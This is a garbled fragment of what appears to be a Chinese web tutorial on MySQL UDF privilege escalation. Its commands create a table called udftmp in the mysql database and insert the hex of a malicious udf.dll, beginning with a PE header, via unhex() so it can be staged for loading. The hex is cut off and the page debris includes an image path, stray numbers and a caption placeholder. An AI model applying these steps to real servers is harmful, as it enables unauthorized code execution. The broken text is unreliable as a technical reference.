 1、新建一个表，名为udftmp,用来存放本地传来的udf文件的内容：
hex内容
mysql>use mysql; //先切换到mysql数据库
mysql>create table udftmp(c LONGBLOB); //创建一个表取名为udftmp
2、在udftmp中写入udf文件的十六进制内容
mysql>insert into udftmp values(unhex('这里放入udf.dll的十六进制代码'));
mysql> create table udftmp (c BLOB);
1
Query OK, 0 rows affected (0.11 sec)
2
mysql> INSERT INTO udftmp values(unhex('4D5A90000300000004000000FFFF0000B80
000000000000F00000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D206
DE33A48A9A52CAD99A52CAD99A52CAD9271D5CD99852CAD984005FD98A52CAD9840049D9FA5
5FD99B52CAD984005BD99B52CAD9526963689A52CAD90000000000000000000000000000000
在此输入图片注释...